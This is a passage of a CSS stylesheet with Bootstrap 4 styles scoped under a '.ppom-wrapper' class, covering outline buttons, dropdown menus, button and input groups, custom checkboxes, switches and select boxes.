color: #28a745;
border-color: #28a745;
}
.ppom-wrapper .btn-outline-success:hover {
color: #fff;
background-color: #28a745;
border-color: #28a745;
}
.ppom-wrapper .btn-outline-success:focus, .ppom-wrapper .btn-outline-success.focus {
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.ppom-wrapper .btn-outline-success.disabled, .ppom-wrapper .btn-outline-success:disabled {
color: #28a745;
background-color: transparent;
}
.ppom-wrapper .btn-outline-success:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-success.dropdown-toggle {
color: #fff;
background-color: #28a745;
border-color: #28a745;
}
.ppom-wrapper .btn-outline-success:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-success.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.ppom-wrapper .btn-outline-info {
color: #17a2b8;
border-color: #17a2b8;
}
.ppom-wrapper .btn-outline-info:hover {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}
.ppom-wrapper .btn-outline-info:focus,  .ppom-wrapper .btn-outline-info.focus {
box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.ppom-wrapper .btn-outline-info.disabled,  .ppom-wrapper .btn-outline-info:disabled {
color: #17a2b8;
background-color: transparent;
}
.ppom-wrapper .btn-outline-info:not(:disabled):not(.disabled):active,  .ppom-wrapper .btn-outline-info:not(:disabled):not(.disabled).active,
.show >  .ppom-wrapper .btn-outline-info.dropdown-toggle {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}
.ppom-wrapper .btn-outline-info:not(:disabled):not(.disabled):active:focus,  .ppom-wrapper .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show >  .ppom-wrapper .btn-outline-info.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.ppom-wrapper .btn-outline-warning {
color: #ffc107;
border-color: #ffc107;
}
.ppom-wrapper .btn-outline-warning:hover {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}
.ppom-wrapper .btn-outline-warning:focus, .ppom-wrapper .btn-outline-warning.focus {
box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.ppom-wrapper .btn-outline-warning.disabled, .ppom-wrapper .btn-outline-warning:disabled {
color: #ffc107;
background-color: transparent;
}
.ppom-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-warning.dropdown-toggle {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}
.ppom-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-warning.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.ppom-wrapper .btn-outline-danger {
color: #dc3545;
border-color: #dc3545;
}
.ppom-wrapper .btn-outline-danger:hover {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}
.ppom-wrapper .btn-outline-danger:focus, .ppom-wrapper .btn-outline-danger.focus {
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.ppom-wrapper .btn-outline-danger.disabled, .ppom-wrapper .btn-outline-danger:disabled {
color: #dc3545;
background-color: transparent;
}
.ppom-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-danger.dropdown-toggle {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}
.ppom-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-danger.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.ppom-wrapper .btn-outline-light {
color: #f8f9fa;
border-color: #f8f9fa;
}
.ppom-wrapper .btn-outline-light:hover {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}
.ppom-wrapper .btn-outline-light:focus, .ppom-wrapper .btn-outline-light.focus {
box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.ppom-wrapper .btn-outline-light.disabled, .ppom-wrapper .btn-outline-light:disabled {
color: #f8f9fa;
background-color: transparent;
}
.ppom-wrapper .btn-outline-light:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-light.dropdown-toggle {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}
.ppom-wrapper .btn-outline-light:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-light.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.ppom-wrapper .btn-outline-dark {
color: #343a40;
border-color: #343a40;
}
.ppom-wrapper .btn-outline-dark:hover {
color: #fff;
background-color: #343a40;
border-color: #343a40;
}
.ppom-wrapper .btn-outline-dark:focus, .ppom-wrapper .btn-outline-dark.focus {
box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.ppom-wrapper .btn-outline-dark.disabled, .ppom-wrapper .btn-outline-dark:disabled {
color: #343a40;
background-color: transparent;
}
.ppom-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active, .ppom-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .ppom-wrapper .btn-outline-dark.dropdown-toggle {
color: #fff;
background-color: #343a40;
border-color: #343a40;
}
.ppom-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .ppom-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .ppom-wrapper .btn-outline-dark.dropdown-toggle:focus {
box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.ppom-wrapper .btn-link {
font-weight: 400;
color: #007bff;
text-decoration: none;
}
.ppom-wrapper .btn-link:hover {
color: #0056b3;
text-decoration: underline;
}
.ppom-wrapper .btn-link:focus, .ppom-wrapper .btn-link.focus {
text-decoration: underline;
}
.ppom-wrapper .btn-link:disabled, .ppom-wrapper .btn-link.disabled {
color: #6c757d;
pointer-events: none;
}
.ppom-wrapper .btn-lg, .ppom-wrapper .btn-group-lg > .btn {
padding: 0.5rem 1rem;
font-size: 1.25rem;
line-height: 1.5;
border-radius: 0.3rem;
}
.ppom-wrapper .btn-sm, .ppom-wrapper .btn-group-sm > .btn {
padding: 0.25rem 0.5rem;
font-size: 0.875rem;
line-height: 1.5;
border-radius: 0.2rem;
}
.ppom-wrapper .btn-block {
display: block;
width: 100%;
}
.ppom-wrapper .btn-block + .btn-block {
margin-top: 0.5rem;
}
.ppom-wrapper input[type="submit"].btn-block,
.ppom-wrapper input[type="reset"].btn-block,
.ppom-wrapper input[type="button"].btn-block {
width: 100%;
}
.ppom-wrapper .fade {
transition: opacity 0.15s linear;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .fade {
transition: none;
}
}
.ppom-wrapper .fade:not(.show) {
opacity: 0;
}
.ppom-wrapper .collapse:not(.show) {
display: none;
}
.ppom-wrapper .collapsing {
position: relative;
height: 0;
overflow: hidden;
transition: height 0.35s ease;
}
@media (prefers-reduced-motion: reduce) {
.ppom-wrapper .collapsing {
transition: none;
}
}
.ppom-wrapper .dropup,
.ppom-wrapper .dropright,
.ppom-wrapper .dropdown,
.ppom-wrapper .dropleft {
position: relative;
}
.ppom-wrapper .dropdown-toggle {
white-space: nowrap;
}
.ppom-wrapper .dropdown-toggle::after {
display: inline-block;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0.3em solid;
border-right: 0.3em solid transparent;
border-bottom: 0;
border-left: 0.3em solid transparent;
}
.ppom-wrapper .dropdown-toggle:empty::after {
margin-left: 0;
}
.ppom-wrapper .dropdown-menu {
position: absolute;
top: 100%;
left: 0;
z-index: 1000;
display: none;
float: left;
min-width: 10rem;
padding: 0.5rem 0;
margin: 0.125rem 0 0;
font-size: 1rem;
color: #212529;
text-align: left;
list-style: none;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 0.25rem;
}
.ppom-wrapper .dropdown-menu-left {
right: auto;
left: 0;
}
.ppom-wrapper .dropdown-menu-right {
right: 0;
left: auto;
}
@media (min-width: 576px) {
.ppom-wrapper .dropdown-menu-sm-left {
right: auto;
left: 0;
}
.ppom-wrapper .dropdown-menu-sm-right {
right: 0;
left: auto;
}
}
@media (min-width: 768px) {
.ppom-wrapper .dropdown-menu-md-left {
right: auto;
left: 0;
}
.ppom-wrapper .dropdown-menu-md-right {
right: 0;
left: auto;
}
}
@media (min-width: 992px) {
.ppom-wrapper .dropdown-menu-lg-left {
right: auto;
left: 0;
}
.ppom-wrapper .dropdown-menu-lg-right {
right: 0;
left: auto;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .dropdown-menu-xl-left {
right: auto;
left: 0;
}
.ppom-wrapper .dropdown-menu-xl-right {
right: 0;
left: auto;
}
}
.ppom-wrapper .dropup .dropdown-menu {
top: auto;
bottom: 100%;
margin-top: 0;
margin-bottom: 0.125rem;
}
.ppom-wrapper .dropup .dropdown-toggle::after {
display: inline-block;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0;
border-right: 0.3em solid transparent;
border-bottom: 0.3em solid;
border-left: 0.3em solid transparent;
}
.ppom-wrapper .dropup .dropdown-toggle:empty::after {
margin-left: 0;
}
.ppom-wrapper .dropright .dropdown-menu {
top: 0;
right: auto;
left: 100%;
margin-top: 0;
margin-left: 0.125rem;
}
.ppom-wrapper .dropright .dropdown-toggle::after {
display: inline-block;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0.3em solid transparent;
border-right: 0;
border-bottom: 0.3em solid transparent;
border-left: 0.3em solid;
}
.ppom-wrapper .dropright .dropdown-toggle:empty::after {
margin-left: 0;
}
.ppom-wrapper .dropright .dropdown-toggle::after {
vertical-align: 0;
}
.ppom-wrapper .dropleft .dropdown-menu {
top: 0;
right: 100%;
left: auto;
margin-top: 0;
margin-right: 0.125rem;
}
.ppom-wrapper .dropleft .dropdown-toggle::after {
display: inline-block;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
}
.ppom-wrapper .dropleft .dropdown-toggle::after {
display: none;
}
.ppom-wrapper .dropleft .dropdown-toggle::before {
display: inline-block;
margin-right: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0.3em solid transparent;
border-right: 0.3em solid;
border-bottom: 0.3em solid transparent;
}
.ppom-wrapper .dropleft .dropdown-toggle:empty::after {
margin-left: 0;
}
.ppom-wrapper .dropleft .dropdown-toggle::before {
vertical-align: 0;
}
.ppom-wrapper .dropdown-menu[x-placement^="top"], .ppom-wrapper .dropdown-menu[x-placement^="right"], .ppom-wrapper .dropdown-menu[x-placement^="bottom"], .ppom-wrapper .dropdown-menu[x-placement^="left"] {
right: auto;
bottom: auto;
}
.ppom-wrapper .dropdown-divider {
height: 0;
margin: 0.5rem 0;
overflow: hidden;
border-top: 1px solid #e9ecef;
}
.ppom-wrapper .dropdown-item {
display: block;
width: 100%;
padding: 0.25rem 1.5rem;
clear: both;
font-weight: 400;
color: #212529;
text-align: inherit;
white-space: nowrap;
background-color: transparent;
border: 0;
}
.ppom-wrapper .dropdown-item:hover, .ppom-wrapper .dropdown-item:focus {
color: #16181b;
text-decoration: none;
background-color: #e9ecef;
}
.ppom-wrapper .dropdown-item.active, .ppom-wrapper .dropdown-item:active {
color: #fff;
text-decoration: none;
background-color: #007bff;
}
.ppom-wrapper .dropdown-item.disabled, .ppom-wrapper .dropdown-item:disabled {
color: #adb5bd;
pointer-events: none;
background-color: transparent;
}
.ppom-wrapper .dropdown-menu.show {
display: block;
}
.ppom-wrapper .dropdown-header {
display: block;
padding: 0.5rem 1.5rem;
margin-bottom: 0;
font-size: 0.875rem;
color: #6c757d;
white-space: nowrap;
}
.ppom-wrapper .dropdown-item-text {
display: block;
padding: 0.25rem 1.5rem;
color: #212529;
}
.ppom-wrapper .btn-group,
.ppom-wrapper .btn-group-vertical {
position: relative;
display: -ms-inline-flexbox;
display: inline-flex;
vertical-align: middle;
}
.ppom-wrapper .btn-group > .btn,
.ppom-wrapper .btn-group-vertical > .btn {
position: relative;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
}
.ppom-wrapper .btn-group > .btn:hover,
.ppom-wrapper .btn-group-vertical > .btn:hover {
z-index: 1;
}
.ppom-wrapper .btn-group > .btn:focus, .ppom-wrapper .btn-group > .btn:active, .ppom-wrapper .btn-group > .btn.active,
.ppom-wrapper .btn-group-vertical > .btn:focus,
.ppom-wrapper .btn-group-vertical > .btn:active,
.ppom-wrapper .btn-group-vertical > .btn.active {
z-index: 1;
}
.ppom-wrapper .btn-toolbar {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-ms-flex-pack: start;
justify-content: flex-start;
}
.ppom-wrapper .btn-toolbar .input-group {
width: auto;
}
.ppom-wrapper .btn-group > .btn:not(:first-child),
.ppom-wrapper .btn-group > .ppom-wrapper .btn-group:not(:first-child) {
margin-left: -1px;
}
.ppom-wrapper .btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.ppom-wrapper .btn-group > .ppom-wrapper .btn-group:not(:last-child) > .btn {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.ppom-wrapper .btn-group > .btn:not(:first-child),
.ppom-wrapper .btn-group > .ppom-wrapper .btn-group:not(:first-child) > .btn {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .dropdown-toggle-split {
padding-right: 0.5625rem;
padding-left: 0.5625rem;
}
.ppom-wrapper .dropdown-toggle-split::after,
.ppom-wrapper .dropup .dropdown-toggle-split::after,
.ppom-wrapper .dropright .dropdown-toggle-split::after {
margin-left: 0;
}
.ppom-wrapper .dropleft .dropdown-toggle-split::before {
margin-right: 0;
}
.ppom-wrapper .btn-sm + .dropdown-toggle-split, .ppom-wrapper .btn-group-sm > .btn + .dropdown-toggle-split {
padding-right: 0.375rem;
padding-left: 0.375rem;
}
.ppom-wrapper .btn-lg + .dropdown-toggle-split, .ppom-wrapper .btn-group-lg > .btn + .dropdown-toggle-split {
padding-right: 0.75rem;
padding-left: 0.75rem;
}
.ppom-wrapper .btn-group-vertical {
-ms-flex-direction: column;
flex-direction: column;
-ms-flex-align: start;
align-items: flex-start;
-ms-flex-pack: center;
justify-content: center;
}
.ppom-wrapper .btn-group-vertical > .btn,
.ppom-wrapper .btn-group-vertical > .ppom-wrapper .btn-group {
width: 100%;
}
.ppom-wrapper .btn-group-vertical > .btn:not(:first-child),
.ppom-wrapper .btn-group-vertical > .ppom-wrapper .btn-group:not(:first-child) {
margin-top: -1px;
}
.ppom-wrapper .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.ppom-wrapper .btn-group-vertical > .ppom-wrapper .btn-group:not(:last-child) > .btn {
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .btn-group-vertical > .btn:not(:first-child),
.ppom-wrapper .btn-group-vertical > .ppom-wrapper .btn-group:not(:first-child) > .btn {
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.ppom-wrapper .btn-group-toggle > .btn,
.ppom-wrapper .btn-group-toggle > .ppom-wrapper .btn-group > .btn {
margin-bottom: 0;
}
.ppom-wrapper .btn-group-toggle > .btn input[type="radio"],
.ppom-wrapper .btn-group-toggle > .btn input[type="checkbox"],
.ppom-wrapper .btn-group-toggle > .ppom-wrapper .btn-group > .btn input[type="radio"],
.ppom-wrapper .btn-group-toggle > .ppom-wrapper .btn-group > .btn input[type="checkbox"] {
position: absolute;
clip: rect(0, 0, 0, 0);
pointer-events: none;
}
.ppom-wrapper .input-group {
position: relative;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-ms-flex-align: stretch;
align-items: stretch;
width: 100%;
}
.ppom-wrapper .input-group > .ppom-wrapper .form-control,
.ppom-wrapper .input-group > .ppom-wrapper .form-control-plaintext,
.ppom-wrapper .input-group > .custom-select,
.ppom-wrapper .input-group > .custom-file {
position: relative;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
width: 1%;
min-width: 0;
margin-bottom: 0;
}
.ppom-wrapper .input-group > .ppom-wrapper .form-control + .ppom-wrapper .form-control,
.ppom-wrapper .input-group > .ppom-wrapper .form-control + .custom-select,
.ppom-wrapper .input-group > .ppom-wrapper .form-control + .custom-file,
.ppom-wrapper .input-group > .ppom-wrapper .form-control-plaintext + .ppom-wrapper .form-control,
.ppom-wrapper .input-group > .ppom-wrapper .form-control-plaintext + .custom-select,
.ppom-wrapper .input-group > .ppom-wrapper .form-control-plaintext + .custom-file,
.ppom-wrapper .input-group > .custom-select + .ppom-wrapper .form-control,
.ppom-wrapper .input-group > .custom-select + .custom-select,
.ppom-wrapper .input-group > .custom-select + .custom-file,
.ppom-wrapper .input-group > .custom-file + .ppom-wrapper .form-control,
.ppom-wrapper .input-group > .custom-file + .custom-select,
.ppom-wrapper .input-group > .custom-file + .custom-file {
margin-left: -1px;
}
.ppom-wrapper .input-group > .ppom-wrapper .form-control:focus,
.ppom-wrapper .input-group > .custom-select:focus,
.ppom-wrapper .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
z-index: 3;
}
.ppom-wrapper .input-group > .custom-file .custom-file-input:focus {
z-index: 4;
}
.ppom-wrapper .input-group > .ppom-wrapper .form-control:not(:first-child),
.ppom-wrapper .input-group > .custom-select:not(:first-child) {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .input-group > .custom-file {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
}
.ppom-wrapper .input-group > .custom-file:not(:last-child) .custom-file-label,
.ppom-wrapper .input-group > .custom-file:not(:first-child) .custom-file-label {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .input-group:not(.has-validation) > .ppom-wrapper .form-control:not(:last-child),
.ppom-wrapper .input-group:not(.has-validation) > .custom-select:not(:last-child),
.ppom-wrapper .input-group:not(.has-validation) > .custom-file:not(:last-child) .custom-file-label::after {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.ppom-wrapper .input-group.has-validation > .ppom-wrapper .form-control:nth-last-child(n + 3),
.ppom-wrapper .input-group.has-validation > .custom-select:nth-last-child(n + 3),
.ppom-wrapper .input-group.has-validation > .custom-file:nth-last-child(n + 3) .custom-file-label::after {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.ppom-wrapper .input-group-prepend,
.ppom-wrapper .input-group-append {
display: -ms-flexbox;
display: flex;
}
.ppom-wrapper .input-group-prepend .btn,
.ppom-wrapper .input-group-append .btn {
position: relative;
z-index: 2;
}
.ppom-wrapper .input-group-prepend .btn:focus,
.ppom-wrapper .input-group-append .btn:focus {
z-index: 3;
}
.ppom-wrapper .input-group-prepend .btn + .btn,
.ppom-wrapper .input-group-prepend .btn + .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-prepend .ppom-wrapper .input-group-text + .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-prepend .ppom-wrapper .input-group-text + .btn,
.ppom-wrapper .input-group-append .btn + .btn,
.ppom-wrapper .input-group-append .btn + .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-append .ppom-wrapper .input-group-text + .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-append .ppom-wrapper .input-group-text + .btn {
margin-left: -1px;
}
.ppom-wrapper .input-group-prepend {
margin-right: -1px;
}
.ppom-wrapper .input-group-append {
margin-left: -1px;
}
.ppom-wrapper .input-group-text {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
padding: 0.375rem 0.75rem;
margin-bottom: 0;
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #495057;
text-align: center;
white-space: nowrap;
background-color: #e9ecef;
border: 1px solid #ced4da;
border-radius: 0.25rem;
}
.ppom-wrapper .input-group-text input[type="radio"],
.ppom-wrapper .input-group-text input[type="checkbox"] {
margin-top: 0;
}
.ppom-wrapper .input-group-lg > .ppom-wrapper .form-control:not(textarea),
.ppom-wrapper .input-group-lg > .custom-select {
height: calc(1.5em + 1rem + 2px);
}
.ppom-wrapper .input-group-lg > .ppom-wrapper .form-control,
.ppom-wrapper .input-group-lg > .custom-select,
.ppom-wrapper .input-group-lg > .ppom-wrapper .input-group-prepend > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-lg > .ppom-wrapper .input-group-append > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-lg > .ppom-wrapper .input-group-prepend > .btn,
.ppom-wrapper .input-group-lg > .ppom-wrapper .input-group-append > .btn {
padding: 0.5rem 1rem;
font-size: 1.25rem;
line-height: 1.5;
border-radius: 0.3rem;
}
.ppom-wrapper .input-group-sm > .ppom-wrapper .form-control:not(textarea),
.ppom-wrapper .input-group-sm > .custom-select {
height: calc(1.5em + 0.5rem + 2px);
}
.ppom-wrapper .input-group-sm > .ppom-wrapper .form-control,
.ppom-wrapper .input-group-sm > .custom-select,
.ppom-wrapper .input-group-sm > .ppom-wrapper .input-group-prepend > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-sm > .ppom-wrapper .input-group-append > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group-sm > .ppom-wrapper .input-group-prepend > .btn,
.ppom-wrapper .input-group-sm > .ppom-wrapper .input-group-append > .btn {
padding: 0.25rem 0.5rem;
font-size: 0.875rem;
line-height: 1.5;
border-radius: 0.2rem;
}
.ppom-wrapper .input-group-lg > .custom-select,
.ppom-wrapper .input-group-sm > .custom-select {
padding-right: 1.75rem;
}
.ppom-wrapper .input-group > .ppom-wrapper .input-group-prepend > .btn,
.ppom-wrapper .input-group > .ppom-wrapper .input-group-prepend > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group:not(.has-validation) > .ppom-wrapper .input-group-append:not(:last-child) > .btn,
.ppom-wrapper .input-group:not(.has-validation) > .ppom-wrapper .input-group-append:not(:last-child) > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group.has-validation > .ppom-wrapper .input-group-append:nth-last-child(n + 3) > .btn,
.ppom-wrapper .input-group.has-validation > .ppom-wrapper .input-group-append:nth-last-child(n + 3) > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group > .ppom-wrapper .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.ppom-wrapper .input-group > .ppom-wrapper .input-group-append:last-child > .ppom-wrapper .input-group-text:not(:last-child) {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.ppom-wrapper .input-group > .ppom-wrapper .input-group-append > .btn,
.ppom-wrapper .input-group > .ppom-wrapper .input-group-append > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group > .ppom-wrapper .input-group-prepend:not(:first-child) > .btn,
.ppom-wrapper .input-group > .ppom-wrapper .input-group-prepend:not(:first-child) > .ppom-wrapper .input-group-text,
.ppom-wrapper .input-group > .ppom-wrapper .input-group-prepend:first-child > .btn:not(:first-child),
.ppom-wrapper .input-group > .ppom-wrapper .input-group-prepend:first-child > .ppom-wrapper .input-group-text:not(:first-child) {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.ppom-wrapper .custom-control {
position: relative;
z-index: 1;
display: block;
min-height: 1.5rem;
padding-left: 1.5rem;
-webkit-print-color-adjust: exact;
color-adjust: exact;
}
.ppom-wrapper .custom-control-inline {
display: -ms-inline-flexbox;
display: inline-flex;
margin-right: 1rem;
}
.ppom-wrapper .custom-control-input {
position: absolute;
left: 0;
z-index: -1;
width: 1rem;
height: 1.25rem;
opacity: 0;
}
.ppom-wrapper .custom-control-input:checked ~ .ppom-wrapper .custom-control-label::before {
color: #fff;
border-color: #007bff;
background-color: #007bff;
}
.ppom-wrapper .custom-control-input:focus ~ .ppom-wrapper .custom-control-label::before {
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .custom-control-input:focus:not(:checked) ~ .ppom-wrapper .custom-control-label::before {
border-color: #80bdff;
}
.ppom-wrapper .custom-control-input:not(:disabled):active ~ .ppom-wrapper .custom-control-label::before {
color: #fff;
background-color: #b3d7ff;
border-color: #b3d7ff;
}
.ppom-wrapper .custom-control-input[disabled] ~ .ppom-wrapper .custom-control-label, .ppom-wrapper .custom-control-input:disabled ~ .ppom-wrapper .custom-control-label {
color: #6c757d;
}
.ppom-wrapper .custom-control-input[disabled] ~ .ppom-wrapper .custom-control-label::before, .ppom-wrapper .custom-control-input:disabled ~ .ppom-wrapper .custom-control-label::before {
background-color: #e9ecef;
}
.ppom-wrapper .custom-control-label {
position: relative;
margin-bottom: 0;
vertical-align: top;
}
.ppom-wrapper .custom-control-label::before {
position: absolute;
top: 0.25rem;
left: -1.5rem;
display: block;
width: 1rem;
height: 1rem;
pointer-events: none;
content: "";
background-color: #fff;
border: #adb5bd solid 1px;
}
.ppom-wrapper .custom-control-label::after {
position: absolute;
top: 0.25rem;
left: -1.5rem;
display: block;
width: 1rem;
height: 1rem;
content: "";
background: 50% / 50% 50% no-repeat;
}
.custom-checkbox .ppom-wrapper .custom-control-label::before {
border-radius: 0.25rem;
}
.custom-checkbox .ppom-wrapper .custom-control-input:checked ~ .ppom-wrapper .custom-control-label::after {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}
.custom-checkbox .ppom-wrapper .custom-control-input:indeterminate ~ .ppom-wrapper .custom-control-label::before {
border-color: #007bff;
background-color: #007bff;
}
.custom-checkbox .ppom-wrapper .custom-control-input:indeterminate ~ .ppom-wrapper .custom-control-label::after {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}
.custom-checkbox .ppom-wrapper .custom-control-input:disabled:checked ~ .ppom-wrapper .custom-control-label::before {
background-color: rgba(0, 123, 255, 0.5);
}
.custom-checkbox .ppom-wrapper .custom-control-input:disabled:indeterminate ~ .ppom-wrapper .custom-control-label::before {
background-color: rgba(0, 123, 255, 0.5);
}
.custom-radio .ppom-wrapper .custom-control-label::before {
border-radius: 50%;
}
.custom-radio .ppom-wrapper .custom-control-input:checked ~ .ppom-wrapper .custom-control-label::after {
background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}
.custom-radio .ppom-wrapper .custom-control-input:disabled:checked ~ .ppom-wrapper .custom-control-label::before {
background-color: rgba(0, 123, 255, 0.5);
}
.custom-switch {
padding-left: 2.25rem;
}
.custom-switch .ppom-wrapper .custom-control-label::before {
left: -2.25rem;
width: 1.75rem;
pointer-events: all;
border-radius: 0.5rem;
}
.custom-switch .ppom-wrapper .custom-control-label::after {
top: calc(0.25rem + 2px);
left: calc(-2.25rem + 2px);
width: calc(1rem - 4px);
height: calc(1rem - 4px);
background-color: #adb5bd;
border-radius: 0.5rem;
transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
.custom-switch .ppom-wrapper .custom-control-label::after {
transition: none;
}
}
.custom-switch .ppom-wrapper .custom-control-input:checked ~ .ppom-wrapper .custom-control-label::after {
background-color: #fff;
-webkit-transform: translateX(0.75rem);
transform: translateX(0.75rem);
}
.custom-switch .ppom-wrapper .custom-control-input:disabled:checked ~ .ppom-wrapper .custom-control-label::before {
background-color: rgba(0, 123, 255, 0.5);
}
.ppom-wrapper .custom-select {
display: inline-block;
width: 100%;
height: calc(1.5em + 0.75rem + 2px);
padding: 0.375rem 1.75rem 0.375rem 0.75rem;
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #495057;
vertical-align: middle;
background: #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right 0.75rem center/8px 10px no-repeat;
border: 1px solid #ced4da;
border-radius: 0.25rem;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
}
.ppom-wrapper .custom-select:focus {
border-color: #80bdff;
outline: 0;
box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.ppom-wrapper .custom-select:focus::-ms-value {
color: #495057;
background-color: #fff;
}
.ppom-wrapper .custom-select[multiple], .ppom-wrapper .custom-select[size]:not([size="1"]) {
height: auto;
padding-right: 0.75rem;
background-image: none;
}
